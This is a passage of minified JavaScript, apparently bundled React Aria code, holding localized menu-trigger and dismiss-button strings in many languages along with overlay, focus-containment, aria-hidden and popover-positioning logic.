\u{627}\u{636}\u{63A}\u{637} \u{639}\u{644}\u{649} Alt + \u{627}\u{644}\u{633}\u{647}\u{645} \u{644}\u{623}\u{633}\u{641}\u{644} \u{644}\u{641}\u{62A}\u{62D} \u{627}\u{644}\u{642}\u{627}\u{626}\u{645}\u{629}`},"bg-BG":{longPressMessage:`\u{41D}\u{430}\u{442}\u{438}\u{441}\u{43D}\u{435}\u{442}\u{435} \u{43F}\u{440}\u{43E}\u{434}\u{44A}\u{43B}\u{436}\u{438}\u{442}\u{435}\u{43B}\u{43D}\u{43E} \u{438}\u{43B}\u{438} \u{43D}\u{430}\u{442}\u{438}\u{441}\u{43D}\u{435}\u{442}\u{435} Alt+ \u{441}\u{442}\u{440}\u{435}\u{43B}\u{43A}\u{430} \u{43D}\u{430}\u{434}\u{43E}\u{43B}\u{443}, \u{437}\u{430} \u{434}\u{430} \u{43E}\u{442}\u{432}\u{43E}\u{440}\u{438}\u{442}\u{435} \u{43C}\u{435}\u{43D}\u{44E}\u{442}\u{43E}`},"cs-CZ":{longPressMessage:`Dlouh\xfdm stiskem nebo stisknut\xedm kl\xe1ves Alt + \u{161}ipka dol\u{16F} otev\u{159}ete nab\xeddku`},"da-DK":{longPressMessage:`Langt tryk eller tryk p\xe5 Alt + pil ned for at \xe5bne menuen`},"de-DE":{longPressMessage:`Dr\xfccken Sie lange oder dr\xfccken Sie Alt + Nach-unten, um das Men\xfc zu \xf6ffnen`},"el-GR":{longPressMessage:`\u{3A0}\u{3B9}\u{3AD}\u{3C3}\u{3C4}\u{3B5} \u{3C0}\u{3B1}\u{3C1}\u{3B1}\u{3C4}\u{3B5}\u{3C4}\u{3B1}\u{3BC}\u{3AD}\u{3BD}\u{3B1} \u{3AE} \u{3C0}\u{3B1}\u{3C4}\u{3AE}\u{3C3}\u{3C4}\u{3B5} Alt + \u{3BA}\u{3AC}\u{3C4}\u{3C9} \u{3B2}\u{3AD}\u{3BB}\u{3BF}\u{3C2} \u{3B3}\u{3B9}\u{3B1} \u{3BD}\u{3B1} \u{3B1}\u{3BD}\u{3BF}\u{3AF}\u{3BE}\u{3B5}\u{3C4}\u{3B5} \u{3C4}\u{3BF} \u{3BC}\u{3B5}\u{3BD}\u{3BF}\u{3CD}`},"en-US":{longPressMessage:"Long press or press Alt + ArrowDown to open menu"},"es-ES":{longPressMessage:`Mantenga pulsado o pulse Alt + flecha abajo para abrir el men\xfa`},"et-EE":{longPressMessage:`Men\xfc\xfc avamiseks vajutage pikalt v\xf5i vajutage klahve Alt + allanool`},"fi-FI":{longPressMessage:`Avaa valikko painamalla pohjassa tai n\xe4pp\xe4inyhdistelm\xe4ll\xe4 Alt + Alanuoli`},"fr-FR":{longPressMessage:`Appuyez de mani\xe8re prolong\xe9e ou appuyez sur Alt\xa0+\xa0Fl\xe8che vers le bas pour ouvrir le menu.`},"he-IL":{longPressMessage:`\u{5DC}\u{5D7}\u{5E5} \u{5DC}\u{5D7}\u{5D9}\u{5E6}\u{5D4} \u{5D0}\u{5E8}\u{5D5}\u{5DB}\u{5D4} \u{5D0}\u{5D5} \u{5D4}\u{5E7}\u{5E9} Alt + ArrowDown \u{5DB}\u{5D3}\u{5D9} \u{5DC}\u{5E4}\u{5EA}\u{5D5}\u{5D7} \u{5D0}\u{5EA} \u{5D4}\u{5EA}\u{5E4}\u{5E8}\u{5D9}\u{5D8}`},"hr-HR":{longPressMessage:"Dugo pritisnite ili pritisnite Alt + strelicu prema dolje za otvaranje izbornika"},"hu-HU":{longPressMessage:`Nyomja meg hosszan, vagy nyomja meg az Alt + lefele ny\xedl gombot a men\xfc megnyit\xe1s\xe1hoz`},"it-IT":{longPressMessage:`Premi a lungo o premi Alt + Freccia gi\xf9 per aprire il menu`},"ja-JP":{longPressMessage:`\u{9577}\u{62BC}\u{3057}\u{307E}\u{305F}\u{306F} Alt+\u{4E0B}\u{77E2}\u{5370}\u{30AD}\u{30FC}\u{3067}\u{30E1}\u{30CB}\u{30E5}\u{30FC}\u{3092}\u{958B}\u{304F}`},"ko-KR":{longPressMessage:`\u{AE38}\u{AC8C} \u{B204}\u{B974}\u{AC70}\u{B098} Alt + \u{C544}\u{B798}\u{CABD} \u{D654}\u{C0B4}\u{D45C}\u{B97C} \u{B20C}\u{B7EC} \u{BA54}\u{B274} \u{C5F4}\u{AE30}`},"lt-LT":{longPressMessage:`Nor\u{117}dami atidaryti meniu, nuspaud\u{119} palaikykite arba paspauskite \u{201E}Alt + ArrowDown\u{201C}.`},"lv-LV":{longPressMessage:`Lai atv\u{113}rtu izv\u{113}lni, turiet nospiestu vai nospiediet tausti\u{146}u kombin\u{101}ciju Alt + lejupv\u{113}rst\u{101} bulti\u{146}a`},"nb-NO":{longPressMessage:`Langt trykk eller trykk Alt + PilNed for \xe5 \xe5pne menyen`},"nl-NL":{longPressMessage:"Druk lang op Alt + pijl-omlaag of druk op Alt om het menu te openen"},"pl-PL":{longPressMessage:`Naci\u{15B}nij i przytrzymaj lub naci\u{15B}nij klawisze Alt + Strza\u{142}ka w d\xf3\u{142}, aby otworzy\u{107} menu`},"pt-BR":{longPressMessage:"Pressione e segure ou pressione Alt + Seta para baixo para abrir o menu"},"pt-PT":{longPressMessage:"Prima continuamente ou prima Alt + Seta Para Baixo para abrir o menu"},"ro-RO":{longPressMessage:`Ap\u{103}sa\u{21B}i lung sau ap\u{103}sa\u{21B}i pe Alt + s\u{103}geat\u{103} \xeen jos pentru a deschide meniul`},"ru-RU":{longPressMessage:`\u{41D}\u{430}\u{436}\u{43C}\u{438}\u{442}\u{435} \u{438} \u{443}\u{434}\u{435}\u{440}\u{436}\u{438}\u{432}\u{430}\u{439}\u{442}\u{435} \u{438}\u{43B}\u{438} \u{43D}\u{430}\u{436}\u{43C}\u{438}\u{442}\u{435} Alt + \u{421}\u{442}\u{440}\u{435}\u{43B}\u{43A}\u{430} \u{432}\u{43D}\u{438}\u{437}, \u{447}\u{442}\u{43E}\u{431}\u{44B} \u{43E}\u{442}\u{43A}\u{440}\u{44B}\u{442}\u{44C} \u{43C}\u{435}\u{43D}\u{44E}`},"sk-SK":{longPressMessage:`Ponuku otvor\xedte dlh\xfdm stla\u{10D}en\xedm alebo stla\u{10D}en\xedm kl\xe1vesu Alt + kl\xe1vesu so \u{161}\xedpkou nadol`},"sl-SI":{longPressMessage:`Za odprtje menija pritisnite in dr\u{17E}ite gumb ali pritisnite Alt+pu\u{161}\u{10D}ica navzdol`},"sr-SP":{longPressMessage:"Dugo pritisnite ili pritisnite Alt + strelicu prema dole da otvorite meni"},"sv-SE":{longPressMessage:`H\xe5ll nedtryckt eller tryck p\xe5 Alt + pil ned\xe5t f\xf6r att \xf6ppna menyn`},"tr-TR":{longPressMessage:`Men\xfcy\xfc a\xe7mak i\xe7in uzun bas\u{131}n veya Alt + A\u{15F}a\u{11F}\u{131} Ok tu\u{15F}una bas\u{131}n`},"uk-UA":{longPressMessage:`\u{414}\u{43E}\u{432}\u{433}\u{43E} \u{430}\u{431}\u{43E} \u{437}\u{432}\u{438}\u{447}\u{430}\u{439}\u{43D}\u{43E} \u{43D}\u{430}\u{442}\u{438}\u{441}\u{43D}\u{456}\u{442}\u{44C} \u{43A}\u{43E}\u{43C}\u{431}\u{456}\u{43D}\u{430}\u{446}\u{456}\u{44E} \u{43A}\u{43B}\u{430}\u{432}\u{456}\u{448} Alt \u{456} \u{441}\u{442}\u{440}\u{456}\u{43B}\u{43A}\u{430} \u{432}\u{43D}\u{438}\u{437}, \u{449}\u{43E}\u{431} \u{432}\u{456}\u{434}\u{43A}\u{440}\u{438}\u{442}\u{438} \u{43C}\u{435}\u{43D}\u{44E}`},"zh-CN":{longPressMessage:`\u{957F}\u{6309}\u{6216}\u{6309} Alt + \u{5411}\u{4E0B}\u{65B9}\u{5411}\u{952E}\u{4EE5}\u{6253}\u{5F00}\u{83DC}\u{5355}`},"zh-TW":{longPressMessage:`\u{9577}\u{6309}\u{6216}\u{6309} Alt+\u{5411}\u{4E0B}\u{9375}\u{4EE5}\u{958B}\u{555F}\u{529F}\u{80FD}\u{8868}`}};var i=n(55684),o=n(76057),s=n(65681),a=n(370),l=n(54309);function u(e,t,n){var u;let{type:c="menu",isDisabled:d,trigger:p="press"}=e,f=(0,i.Me)(),{triggerProps:h,overlayProps:g}=(0,l.I)({type:c},t,n),m=(0,a.q)((u=r)&&u.__esModule?u.default:u,"@react-aria/menu"),{longPressProps:v}=(0,s.T)({isDisabled:d||"longPress"!==p,accessibilityDescription:m.format("longPressMessage"),onLongPressStart(){t.close()},onLongPress(){t.open("first")}});return delete h.onPress,{menuTriggerProps:{...h,..."press"===p?{preventFocusOnPress:!0,onPressStart(e){"touch"===e.pointerType||"keyboard"===e.pointerType||d||((0,o.A)(e.target),t.open("virtual"===e.pointerType?"first":null))},onPress(e){"touch"!==e.pointerType||d||((0,o.A)(e.target),t.toggle())}}:v,id:f,onKeyDown:e=>{if(!d&&("longPress"!==p||e.altKey)&&n&&n.current)switch(e.key){case"Enter":case" ":if("longPress"===p||e.isDefaultPrevented())return;case"ArrowDown":"continuePropagation"in e||e.stopPropagation(),e.preventDefault(),t.toggle("first");break;case"ArrowUp":"continuePropagation"in e||e.stopPropagation(),e.preventDefault(),t.toggle("last");break;default:"continuePropagation"in e&&e.continuePropagation()}}},menuProps:{...g,"aria-labelledby":f,autoFocus:t.focusStrategy||!0,onClose:t.close}}}},1984:function(e,t,n){"use strict";n.d(t,{U:function(){return l}});var r={};r={"ar-AE":{dismiss:`\u{62A}\u{62C}\u{627}\u{647}\u{644}`},"bg-BG":{dismiss:`\u{41E}\u{442}\u{445}\u{432}\u{44A}\u{440}\u{43B}\u{44F}\u{43D}\u{435}`},"cs-CZ":{dismiss:"Odstranit"},"da-DK":{dismiss:"Luk"},"de-DE":{dismiss:`Schlie\xdfen`},"el-GR":{dismiss:`\u{391}\u{3C0}\u{3CC}\u{3C1}\u{3C1}\u{3B9}\u{3C8}\u{3B7}`},"en-US":{dismiss:"Dismiss"},"es-ES":{dismiss:"Descartar"},"et-EE":{dismiss:`L\xf5peta`},"fi-FI":{dismiss:`Hylk\xe4\xe4`},"fr-FR":{dismiss:"Rejeter"},"he-IL":{dismiss:`\u{5D4}\u{5EA}\u{5E2}\u{5DC}\u{5DD}`},"hr-HR":{dismiss:"Odbaci"},"hu-HU":{dismiss:`Elutas\xedt\xe1s`},"it-IT":{dismiss:"Ignora"},"ja-JP":{dismiss:`\u{9589}\u{3058}\u{308B}`},"ko-KR":{dismiss:`\u{BB34}\u{C2DC}`},"lt-LT":{dismiss:"Atmesti"},"lv-LV":{dismiss:`Ner\u{101}d\u{12B}t`},"nb-NO":{dismiss:"Lukk"},"nl-NL":{dismiss:"Negeren"},"pl-PL":{dismiss:"Zignoruj"},"pt-BR":{dismiss:"Descartar"},"pt-PT":{dismiss:"Dispensar"},"ro-RO":{dismiss:"Revocare"},"ru-RU":{dismiss:`\u{41F}\u{440}\u{43E}\u{43F}\u{443}\u{441}\u{442}\u{438}\u{442}\u{44C}`},"sk-SK":{dismiss:`Zru\u{161}i\u{165}`},"sl-SI":{dismiss:"Opusti"},"sr-SP":{dismiss:"Odbaci"},"sv-SE":{dismiss:"Avvisa"},"tr-TR":{dismiss:"Kapat"},"uk-UA":{dismiss:`\u{421}\u{43A}\u{430}\u{441}\u{443}\u{432}\u{430}\u{442}\u{438}`},"zh-CN":{dismiss:`\u{53D6}\u{6D88}`},"zh-TW":{dismiss:`\u{95DC}\u{9589}`}};var i=n(75271),o=n(31723),s=n(370),a=n(10123);function l(e){var t;let{onDismiss:n,...l}=e,u=(0,s.q)((t=r)&&t.__esModule?t.default:t,"@react-aria/overlays"),c=(0,o.b)(l,u.format("dismiss"));return i.createElement(a.T,null,i.createElement("button",{...c,tabIndex:-1,onClick:()=>{n&&n()},style:{width:1,height:1}}))}},59139:function(e,t,n){"use strict";n.d(t,{aV:function(){return d},Bq:function(){return p}});var r=n(75271);let i=(0,r.createContext)({});var o=n(3191),s=n(32167),a=n(30967),l=n(33655),u=n(58771);let c=r.createContext(null);function d(e){var t;let n=(0,l.Av)(),{portalContainer:u=n?null:document.body,isExiting:d}=e,[p,f]=(0,r.useState)(!1),h=(0,r.useMemo)(()=>({contain:p,setContain:f}),[p,f]),{getContainer:g}=null!==(t=(0,r.useContext)(i))&&void 0!==t?t:{};if(!e.portalContainer&&g&&(u=g()),!u)return null;let m=e.children;return e.disableFocusManagement||(m=r.createElement(s.MT,{restoreFocus:!0,contain:(e.shouldContainFocus||p)&&!d},m)),m=r.createElement(c.Provider,{value:h},r.createElement(o.m,null,m)),a.createPortal(m,u)}function p(){let e=(0,r.useContext)(c),t=null==e?void 0:e.setContain;(0,u.b)(()=>{null==t||t(!0)},[t])}},40431:function(e,t,n){"use strict";n.d(t,{R:function(){return a},f:function(){return l}});var r=n(8202);let i="undefined"!=typeof HTMLElement&&"inert"in HTMLElement.prototype,o=new WeakMap,s=[];function a(e,t){var n;let a=(0,r.kR)(null==e?void 0:e[0]),l=t instanceof a.Element?{root:t}:t,u=null!==(n=null==l?void 0:l.root)&&void 0!==n?n:document.body,c=(null==l?void 0:l.shouldUseInert)&&i,d=new Set(e),p=new Set,f=e=>c&&e instanceof a.HTMLElement?e.inert:"true"===e.getAttribute("aria-hidden"),h=(e,t)=>{c&&e instanceof a.HTMLElement?e.inert=t:t?e.setAttribute("aria-hidden","true"):(e.removeAttribute("aria-hidden"),e instanceof a.HTMLElement&&(e.inert=!1))},g=e=>{for(let t of e.querySelectorAll("[data-live-announcer], [data-react-aria-top-layer]"))d.add(t);let t=e=>{if(p.has(e)||d.has(e)||e.parentElement&&p.has(e.parentElement)&&"row"!==e.parentElement.getAttribute("role"))return NodeFilter.FILTER_REJECT;for(let t of d)if(e.contains(t))return NodeFilter.FILTER_SKIP;return NodeFilter.FILTER_ACCEPT},n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:t}),r=t(e);if(r===NodeFilter.FILTER_ACCEPT&&m(e),r!==NodeFilter.FILTER_REJECT){let e=n.nextNode();for(;null!=e;)m(e),e=n.nextNode()}},m=e=>{var t;let n=null!==(t=o.get(e))&&void 0!==t?t:0;f(e)&&0===n||(0===n&&h(e,!0),p.add(e),o.set(e,n+1))};s.length&&s[s.length-1].disconnect(),g(u);let v=new MutationObserver(e=>{for(let t of e)if("childList"===t.type&&![...d,...p].some(e=>e.contains(t.target)))for(let e of t.addedNodes)(e instanceof HTMLElement||e instanceof SVGElement)&&("true"===e.dataset.liveAnnouncer||"true"===e.dataset.reactAriaTopLayer)?d.add(e):e instanceof Element&&g(e)});v.observe(u,{childList:!0,subtree:!0});let y={visibleNodes:d,hiddenNodes:p,observe(){v.observe(u,{childList:!0,subtree:!0})},disconnect(){v.disconnect()}};return s.push(y),()=>{for(let e of(v.disconnect(),p)){let t=o.get(e);null!=t&&(1===t?(h(e,!1),o.delete(e)):o.set(e,t-1))}y===s[s.length-1]?(s.pop(),s.length&&s[s.length-1].observe()):s.splice(s.indexOf(y),1)}}function l(e){let t=s[s.length-1];if(t&&!t.visibleNodes.has(e))return t.visibleNodes.add(e),()=>{t.visibleNodes.delete(e)}}},69310:function(e,t,n){"use strict";n.d(t,{O:function(){return o},v:function(){return i}});var r=n(75271);let i=new WeakMap;function o(e){let{triggerRef:t,isOpen:n,onClose:o}=e;(0,r.useEffect)(()=>{if(!n||null===o)return;let e=e=>{let n=e.target;if(!t.current||n instanceof Node&&!n.contains(t.current)||e.target instanceof HTMLInputElement||e.target instanceof HTMLTextAreaElement)return;let r=o||i.get(t.current);r&&r()};return window.addEventListener("scroll",e,!0),()=>{window.removeEventListener("scroll",e,!0)}},[n,o,t])}},46693:function(e,t,n){"use strict";n.d(t,{I:function(){return c}});var r=n(32167),i=n(75271),o=n(11347),s=n(8202);function a(e,t){if(e.button>0)return!1;if(e.target){let t=e.target.ownerDocument;if(!t||!t.documentElement.contains(e.target)||e.target.closest("[data-react-aria-top-layer]"))return!1}return!!t.current&&!e.composedPath().includes(t.current)}var l=n(72490);let u=[];function c(e,t){let{onClose:n,shouldCloseOnBlur:c,isOpen:d,isDismissable:p=!1,isKeyboardDismissDisabled:f=!1,shouldCloseOnInteractOutside:h}=e;(0,i.useEffect)(()=>{if(d&&!u.includes(t))return u.push(t),()=>{let e=u.indexOf(t);e>=0&&u.splice(e,1)}},[d,t]);let g=()=>{u[u.length-1]===t&&n&&n()};!function(e){let{ref:t,onInteractOutside:n,isDisabled:r,onInteractOutsideStart:l}=e,u=(0,i.useRef)({isPointerDown:!1,ignoreEmulatedMouseEvents:!1}),c=(0,o.i)(e=>{n&&a(e,t)&&(l&&l(e),u.current.isPointerDown=!0)}),d=(0,o.i)(e=>{n&&n(e)});(0,i.useEffect)(()=>{let e=u.current;if(r)return;let n=t.current,i=(0,s.r3)(n);if("undefined"!=typeof PointerEvent){let n=n=>{e.isPointerDown&&a(n,t)&&d(n),e.isPointerDown=!1};return i.addEventListener("pointerdown",c,!0),i.addEventListener("click",n,!0),()=>{i.removeEventListener("pointerdown",c,!0),i.removeEventListener("click",n,!0)}}},[t,r])}({ref:t,onInteractOutside:p&&d?e=>{(!h||h(e.target))&&(u[u.length-1]===t&&(e.stopPropagation(),e.preventDefault()),g())}:void 0,onInteractOutsideStart:e=>{(!h||h(e.target))&&u[u.length-1]===t&&(e.stopPropagation(),e.preventDefault())}});let{focusWithinProps:m}=(0,l.L)({isDisabled:!c,onBlurWithin:e=>{!(!e.relatedTarget||(0,r.cW)(e.relatedTarget))&&(!h||h(e.relatedTarget))&&(null==n||n())}});return{overlayProps:{onKeyDown:e=>{"Escape"!==e.key||f||e.nativeEvent.isComposing||(e.stopPropagation(),e.preventDefault(),g())},...m},underlayProps:{onPointerDown:e=>{e.target===e.currentTarget&&e.preventDefault()}}}}},54309:function(e,t,n){"use strict";n.d(t,{I:function(){return s}});var r=n(69310),i=n(75271),o=n(55684);function s(e,t,n){let s,{type:a}=e,{isOpen:l}=t;(0,i.useEffect)(()=>{n&&n.current&&(0,r.v).set(n.current,t.close)}),"menu"===a?s=!0:"listbox"===a&&(s="listbox");let u=(0,o.Me)();return{triggerProps:{"aria-haspopup":s,"aria-expanded":l,"aria-controls":l?u:void 0,onPress:t.toggle},overlayProps:{id:u}}}},89013:function(e,t,n){"use strict";n.d(t,{S:function(){return L}});var r=n(40431),i=n(30030),o=n(57036);let s={top:"top",bottom:"top",left:"left",right:"left"},a={top:"bottom",bottom:"top",left:"right",right:"left"},l={top:"left",left:"top"},u={top:"height",left:"width"},c={width:"totalWidth",height:"totalHeight"},d={},p=()=>"undefined"!=typeof document?window.visualViewport:null;function f(e,t){var n,r,o,s,a;let l=0,u=0,c=0,d=0,p=0,f=0,h={},g=(null!==(n=null==t?void 0:t.scale)&&void 0!==n?n:1)>1;if("BODY"===e.tagName||"HTML"===e.tagName){let n=document.documentElement;c=n.clientWidth,d=n.clientHeight,l=null!==(r=null==t?void 0:t.width)&&void 0!==r?r:c,u=null!==(o=null==t?void 0:t.height)&&void 0!==o?o:d,h.top=n.scrollTop||e.scrollTop,h.left=n.scrollLeft||e.scrollLeft,t&&(p=t.offsetTop,f=t.offsetLeft)}else({width:l,height:u,top:p,left:f}=b(e,!1)),h.top=e.scrollTop,h.left=e.scrollLeft,c=l,d=u;return(0,i.Pf)()&&("BODY"===e.tagName||"HTML"===e.tagName)&&g&&(h.top=0,h.left=0,p=null!==(s=null==t?void 0:t.pageTop)&&void 0!==s?s:0,f=null!==(a=null==t?void 0:t.pageLeft)&&void 0!==a?a:0),{width:l,height:u,totalWidth:c,totalHeight:d,scroll:h,top:p,left:f}}function h(e,t,n,r,i,o,a){var l;let c=null!==(l=i.scroll[e])&&void 0!==l?l:0,d=r[u[e]],p=a[e]+r.scroll[s[e]]+o,f=a[e]+r.scroll[s[e]]+d-o,h=t-c+r.scroll[s[e]]+a[e]-r[s[e]],g=t-c+n+r.scroll[s[e]]+a[e]-r[s[e]];return h<p?p-h:g>f?Math.max(f-g,p-h):0}function g(e){if(d[e])return d[e];let[t,n]=e.split(" "),r=s[t]||"right",i=l[r];s[n]||(n="center");let o=u[r],a=u[i];return d[e]={placement:t,crossPlacement:n,axis:r,crossAxis:i,size:o,crossSize:a},d[e]}function m(e,t,n,r,i,s,l,u,d,p,f){var h,g,m,v,y;let{placement:b,crossPlacement:x,axis:_,crossAxis:S,size:E,crossSize:k}=r,w={};w[S]=null!==(h=e[S])&&void 0!==h?h:0,"center"===x?w[S]+=((null!==(g=e[k])&&void 0!==g?g:0)-(null!==(m=n[k])&&void 0!==m?m:0))/2:x!==S&&(w[S]+=(null!==(v=e[k])&&void 0!==v?v:0)-(null!==(y=n[k])&&void 0!==y?y:0)),w[S]+=s;let C=e[S]-n[k]+d+p,T=e[S]+e[k]-d-p;if(w[S]=(0,o.uZ)(w[S],C,T),b===_){let t=u?f[E]:f[c[E]];w[a[_]]=Math.floor(t-e[_]+i)}else w[_]=Math.floor(e[_]+e[E]+i);return w}function v(e,t,n,r,i,o,s,l){var u,c,d,p;let{placement:f,axis:h,size:g}=o;return f===h?Math.max(0,n[h]-(null!==(u=s.scroll[h])&&void 0!==u?u:0)-(e[h]+(l?t[h]:0))-(null!==(c=r[h])&&void 0!==c?c:0)-r[a[h]]-i):Math.max(0,e[g]+e[h]+(l?t[h]:0)-n[h]-n[g]+(null!==(d=s.scroll[h])&&void 0!==d?d:0)-(null!==(p=r[h])&&void 0!==p?p:0)-r[a[h]]-i)}function y(e,t){let{top:n,left:r,width:i,height:o}=e.getBoundingClientRect();return t&&e instanceof e.ownerDocument.defaultView.HTMLElement&&(i=e.offsetWidth,o=e.offsetHeight),{top:n,left:r,width:i,height:o}}function b(e,t){let{top:n,left:r,width:i,height:o}=y(e,t),{scrollTop:s,scrollLeft:a,clientTop:l,clientLeft:u}=document.documentElement;return{top:n+s-l,left:r+a-u,width:i,height:o}}function x(e,t,n){let r,i=window.getComputedStyle(e);if("fixed"===i.position)r=y(e,n);else{r=b(e,n);let i=b(t,n),o=window.getComputedStyle(t);i.top+=(parseInt(o.borderTopWidth,10)||0)-t.scrollTop,i.left+=(parseInt(o.borderLeftWidth,10)||0)-t.scrollLeft,r.top-=i.top,r.left-=i.left}return r.top-=parseInt(i.marginTop,10)||0,r.left-=parseInt(i.marginLeft,10)||0,r}function _(e){let t=window.getComputedStyle(e);return"none"!==t.transform||/transform|perspective/.test(t.willChange)||"none"!==t.filter||"paint"===t.contain||"backdropFilter"in t&&"none"!==t.backdropFilter||"WebkitBackdropFilter"in t&&"none"!==t.WebkitBackdropFilter}var S=n(69310),E=n(75271),k=n(58771),w=n(8270),C=n(45003);let T="undefined"!=typeof document?window.visualViewport:null;var N=n(46693),I=n(91365),O=n(89184);function L(e,t){let{triggerRef:n,popoverRef:i,groupRef:l,isNonModal:u,isKeyboardDismissDisabled:d,shouldCloseOnInteractOutside:L,...R}=e,D="SubmenuTrigger"===R.trigger,{overlayProps:A,underlayProps:P}=(0,N.I)({isOpen:t.isOpen,onClose:t.close,shouldCloseOnBlur:!0,isDismissable:!u||D,isKeyboardDismissDisabled:d,shouldCloseOnInteractOutside:L},null!=l?l:i),{overlayProps:j,arrowProps:M,placement:F,triggerAnchorPoint:B}=function(e){var t,n,r;let{direction:i}=(0,C.j)(),{arrowSize:l,targetRef:u,overlayRef:d,arrowRef:N,scrollRef:I=d,placement:O="bottom",containerPadding:L=12,shouldFlip:R=!0,boundaryElement:D="undefined"!=typeof document?document.body:null,offset:A=0,crossOffset:P=0,shouldUpdatePosition:j=!0,isOpen:M=!0,onClose:F,maxHeight:B,arrowBoundaryOffset:$=0}=e,[z,K]=(0,E.useState)(null),U=[j,O,d.current,u.current,null==N?void 0:N.current,I.current,L,R,D,A,P,M,i,B,$,l],W=(0,E.useRef)(null==T?void 0:T.scale);(0,E.useEffect)(()=>{M&&(W.current=null==T?void 0:T.scale)},[M]);let V=(0,E.useCallback)(()=>{var e,t,n,r,S;if(!1===j||!M||!d.current||!u.current||!D||(null==T?void 0:T.scale)!==W.current)return;let E=null;if(I.current&&I.current.contains(document.activeElement)){let r=null===(e=document.activeElement)||void 0===e?void 0:e.getBoundingClientRect(),i=I.current.getBoundingClientRect();(E={type:"top",offset:(null!==(t=null==r?void 0:r.top)&&void 0!==t?t:0)-i.top}).offset>i.height/2&&(E.type="bottom",E.offset=(null!==(n=null==r?void 0:r.bottom)&&void 0!==n?n:0)-i.bottom)}let k=d.current;!B&&d.current&&(k.style.top="0px",k.style.bottom="",k.style.maxHeight=(null!==(S=null===(r=window.visualViewport)||void 0===r?void 0:r.height)&&void 0!==S?S:window.innerHeight)+"px");let w=function(e){var t,n,r,i;let l;let{placement:u,targetNode:d,overlayNode:y,scrollNode:S,padding:E,shouldFlip:k,boundaryElement:w,offset:C,crossOffset:T,maxHeight:N,arrowSize:I=0,arrowBoundaryOffset:O=0}=e,L=p(),R=y instanceof HTMLElement?function(e){let t=e.offsetParent;if(t&&t===document.body&&"static"===window.getComputedStyle(t).position&&!_(t)&&(t=document.documentElement),null==t)for(t=e.parentElement;t&&!_(t);)t=t.parentElement;return t||document.documentElement}(y):document.documentElement,D=R===document.documentElement,A=window.getComputedStyle(R).position,P=D?b(d,!1):x(d,R,!1);if(!D){let{marginTop:e,marginLeft:t}=window.getComputedStyle(d);P.top+=parseInt(e,10)||0,P.left+=parseInt(t,10)||0}let j=b(y,!0),M={top:parseInt((l=window.getComputedStyle(y)).marginTop,10)||0,bottom:parseInt(l.marginBottom,10)||0,left:parseInt(l.marginLeft,10)||0,right:parseInt(l.marginRight,10)||0};return j.width+=(null!==(t=M.left)&&void 0!==t?t:0)+(null!==(n=M.right)&&void 0!==n?n:0),j.height+=(null!==(r=M.top)&&void 0!==r?r:0)+(null!==(i=M.bottom)&&void 0!==i?i:0),S.scrollTop,S.scrollLeft,S.scrollWidth,S.scrollHeight,function(e,t,n,r,i,l,u,d,p,f,y,b,x,_,S,E,k,w){var C,T,N,I,O,L,R,D,A,P,j,M,F,B,$,z;let K,U,W;let V=g(e),{size:H,crossAxis:G,crossSize:Y,placement:X,crossPlacement:J}=V,q=m(t,d,n,V,y,b,f,x,S,E,p),Z=y,Q=v(d,f,t,i,l+y,V,p,k);if(u&&n[H]>Q){let e=g(`${a[X]} ${J}`),r=m(t,d,n,e,y,b,f,x,S,E,p);v(d,f,t,i,l+y,e,p,k)>Q&&(V=e,q=r,Z=y)}let ee="bottom";"top"===V.axis?"top"===V.placement?ee="top":"bottom"===V.placement&&(ee="bottom"):"top"===V.crossAxis&&("top"===V.crossPlacement?ee="bottom":"bottom"===V.crossPlacement&&(ee="top"));let et=h(G,q[G],n[Y],d,p,l,f);q[G]+=et;let en=(O=q,L=n.height,R=ee,K=(null!=O.top?O.top:p[c.height]-(null!==(D=O.bottom)&&void 0!==D?D:0)-L)-(null!==(A=p.scroll.top)&&void 0!==A?A:0),U=k?f.top:0,W={top:Math.max(d.top+U,(null!==(P=null==w?void 0:w.offsetTop)&&void 0!==P?P:d.top)+U),bottom:Math.min(d.top+d.height+U,(null!==(j=null==w?void 0:w.offsetTop)&&void 0!==j?j:0)+(null!==(M=null==w?void 0:w.height)&&void 0!==M?M:0))},"top"!==R?Math.max(0,W.bottom-K-((null!==(F=i.top)&&void 0!==F?F:0)+(null!==(B=i.bottom)&&void 0!==B?B:0)+l)):Math.max(0,K+L-W.top-((null!==($=i.top)&&void 0!==$?$:0)+(null!==(z=i.bottom)&&void 0!==z?z:0)+l)));_&&_<en&&(en=_),n.height=Math.min(n.height,en),et=h(G,(q=m(t,d,n,V,Z,b,f,x,S,E,p))[G],n[Y],d,p,l,f),q[G]+=et;let er={},ei=t[G]-q[G]-i[s[G]],eo=ei+.5*t[Y],es=S/2+E,ea="left"===s[G]?(null!==(C=i.left)&&void 0!==C?C:0)+(null!==(T=i.right)&&void 0!==T?T:0):(null!==(N=i.top)&&void 0!==N?N:0)+(null!==(I=i.bottom)&&void 0!==I?I:0),el=n[Y]-ea-S/2-E,eu=t[G]+S/2-(q[G]+i[s[G]]),ec=t[G]+t[Y]-S/2-(q[G]+i[s[G]]),ed=(0,o.uZ)(eo,eu,ec);er[G]=(0,o.uZ)(ed,es,el),({placement:X,crossPlacement:J}=V),S?ei=er[G]:"right"===J?ei+=t[Y]:"center"===J&&(ei+=t[Y]/2);let ep="left"===X||"top"===X?n[H]:0,ef={x:"top"===X||"bottom"===X?ei:ep,y:"left"===X||"right"===X?ei:ep};return{position:q,maxHeight:en,arrowOffsetLeft:er.left,arrowOffsetTop:er.top,placement:X,triggerAnchorPoint:ef}}(u,P,j,0,M,E,k,f(w,L),f(R,L),x(w,R,!1),C,T,!!A&&"static"!==A,N,I,O,w.contains(R),L)}({placement:"rtl"===i?O.replace("start","right").replace("end","left"):O.replace("start","left").replace("end","right"),overlayNode:d.current,targetNode:u.current,scrollNode:I.current||d.current,padding:L,shouldFlip:R,boundaryElement:D,offset:A,crossOffset:P,maxHeight:B,arrowSize:null!=l?l:(null==N?void 0:N.current)?y(N.current,!0).width:0,arrowBoundaryOffset:$});if(w.position){if(k.style.top="",k.style.bottom="",k.style.left="",k.style.right="",Object.keys(w.position).forEach(e=>k.style[e]=w.position[e]+"px"),k.style.maxHeight=null!=w.maxHeight?w.maxHeight+"px":"",E&&document.activeElement&&I.current){let e=document.activeElement.getBoundingClientRect(),t=I.current.getBoundingClientRect(),n=e[E.type]-t[E.type];I.current.scrollTop+=n-E.offset}K(w)}},U);(0,k.b)(V,U),(0,k.b)(()=>(window.addEventListener("resize",V,!1),()=>{window.removeEventListener("resize",V,!1)}),[V]),(0,w.y)({ref:d,onResize:V}),(0,w.y)({ref:u,onResize:V});let 